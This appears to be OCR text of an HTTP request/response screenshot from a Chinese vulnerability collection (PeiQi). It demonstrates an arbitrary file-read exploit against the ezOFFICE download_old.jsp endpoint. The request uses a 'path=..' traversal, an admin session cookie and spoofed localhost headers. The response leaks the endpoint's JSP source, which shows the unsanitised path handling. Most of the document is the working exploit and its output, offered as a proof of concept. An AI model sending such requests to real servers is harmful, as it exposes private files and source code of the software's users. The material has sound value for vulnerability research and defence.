 Request
Pretty Raw Hex \n
1 GET /defaultroot/download_old.jsp?path=..&name=%F0%9F%90%B6&FileName=
download_old.jsp HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: LocLan=zh_cn; JSESSIONID=
RNxcvcSLT7kQJbGwYTqWHTthQNyyqvd8kJhPmTTjGHFq257j2rQ5!168601689;
ezofficeUserName=admin; ezofficeDomainAccount=whir
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Feb 2022 09:49:27 GMT
3 Content-Length: 3074
4 Content-Type: application/x-msdownload
5 Content-Disposition: attachment; filename="%F0%9F%90%B6"
6 Connection: close
7
8 <%@ page contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
9
10 <%
11 request.setCharacterEncoding("UTF-8");
12 try{
13 // 得到文件名字和路径
14 String filepath="";
15 HttpServletRequest HSR=(HttpServletRequest)pageContext.getRequest();
16 String path=request.getParameter("path");
17 filepath=HSR.getRealPath("/upload/")+"/"+path+"/";
18 String filename = request.getParameter("FileName");
19 String name = request.getParameter("name");
20 //name=new String(name.getBytes("GBK"),"iso-8859-1");
21
22
//--------------------UTF-8编码----编码过的长度不能超过150位，否则文件名称乱码--
---start
23 String fileNameTemp = java.net.URLEncoder.encode(name,"UTF-8");
24 if(fileNameTemp.length()>112){
25 int dotIndex = name.lastIndexOf(".");//文件后缀名的.位置
26 int endIndex = 12;//截断的长度
27 if(dotIndex<=endIndex){
28 endIndex = dotIndex-1;
29 }
30 name = name.substring(0,endIndex)+name.substring(dotIndex);
31 fileNameTemp = java.net.URLEncoder.encode(name,"UTF-8");
32 }
33
//--------------------UTF-8编码----编码过的长度不能超过150位，否则文件名称乱码--
---end
34 String datePath = filename.substring(0,6);
35 java.io.File newfile = new java.io.File(filepath +datePath+"/"+
filename);
PeiQi文库